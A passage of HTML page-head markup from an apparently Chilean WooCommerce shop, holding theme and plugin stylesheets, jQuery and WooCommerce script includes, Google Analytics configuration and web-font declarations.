.vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<link data-minify="1" rel='stylesheet' id='wxgiveaway_button_range_style-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/giveaway-lottery/inc/frontend/add-up/button-range-style.css?ver=1763119939' type='text/css' media='all' />
<style id='wxgiveaway_button_range_style-inline-css' type='text/css'>


        /* winner revealing button in shop page  */

            .draw-button.shop-page-button {
                background-color: #1423ad;
                color: #ffffff;
            }

        /* winner revealing button in single product page  */

            .draw-button.single-product-button {
                background-color: #1423ad;
                color: #ffffff;
            }

        /* ticket-range/ progress-bar in shop page */

            .shop-page-ticket-range .progress-bar {
                width: 100%;
                background-color: #1423ad;
            }

          

            .shop-page-ticket-range .tooltip-sold-text {
                background: #ff0000;
                color: #ffffff;
            }

            .shop-page-ticket-range .tooltip-left-text {
                background: #1423ad;
                color: #ffffff;
            }

            .shop-page-ticket-range .tooltip-sold-text::after {
                border-color: #ff0000 transparent transparent transparent;
            }

            .shop-page-ticket-range .tooltip-left-text::after {
                border-color: #1423ad transparent transparent transparent;
            }

        /* ticket-range/ progress-bar in single product page */

            .single-page-ticket-range .progress-bar {
                width: 100%;
                background-color: #1423ad;
            }

            .single-page-ticket-range .sold-bar {
                background: #ff0000;
                 width: 0%;
            }

            .single-page-ticket-range .tooltip-sold-text {
                background: #ff0000;
                color: #ffffff;
            }

            .single-page-ticket-range .tooltip-left-text {
                background: #1423ad;
                color: #ffffff;
            }

            .single-page-ticket-range .tooltip-sold-text::after {
                border-color: #ff0000 transparent transparent transparent;
            }

            .single-page-ticket-range .tooltip-left-text::after {
                border-color: #1423ad transparent transparent transparent;
            }
        
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1760135541' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://por3.cl/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.2);
				src:
					url(https://por3.cl/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.2) format("embedded-opentype"),
					url(https://por3.cl/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.2) format("woff2"),
					url(https://por3.cl/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.2) format("truetype"),
					url(https://por3.cl/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.2) format("woff"),
					url(https://por3.cl/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.2#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1760135541' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://por3.cl/wp-content/themes/flatsome/style.css?ver=3.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_raty-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=1760135541' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fonticons_ii-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=1760135541' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fonticons_fa-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=1760135541' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fontawesome-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=1760135541' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://por3.cl/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-QQ98F8Y91S", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https:\/\/por3.cl\/wp-admin\/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! &quot; ? $ % ^ y )."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.0.6" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/por3.cl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.4" id="wt-woocommerce-related-products-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.4" id="wt-owl-js-js" defer></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8J65L53NPN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["por3.cl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8J65L53NPN");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js" defer></script>
<link rel="https://api.w.org/" href="https://por3.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://por3.cl/wp-json/wp/v2/pages/7747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://por3.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel="canonical" href="https://por3.cl/product-categories/" />
<link rel='shortlink' href='https://por3.cl/?p=7747' />
<link rel="alternate" type="application/json+oembed" href="https://por3.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpor3.cl%2Fproduct-categories%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://por3.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpor3.cl%2Fproduct-categories%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://por3.cl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://por3.cl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://por3.cl/wp-content/uploads/2025/10/cropped-paginalogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://por3.cl/wp-content/uploads/2025/10/cropped-paginalogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://por3.cl/wp-content/uploads/2025/10/cropped-paginalogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://por3.cl/wp-content/uploads/2025/10/cropped-paginalogo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #CE5400;--fs-color-primary: #CE5400;--fs-color-secondary: #0091ce;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}#logo img{padding:3px 0;}.header-bottom{min-height: 43px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.top-bar-nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }body{font-family: "Open Sans", sans-serif;}.nav > li > a {font-family: "Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Open Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Arvo, sans-serif;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 150px!important;width: 150px!important;}}.footer-1{background-color: #EFEFEF}.footer-2{background-color: #FFFFFF}.absolute-footer, html{background-color: #FFFFFF}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style><style id="kirki-inline-styles">/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/arvo/tDbD2oWUg0MKqScQ7Q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://por3.cl/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
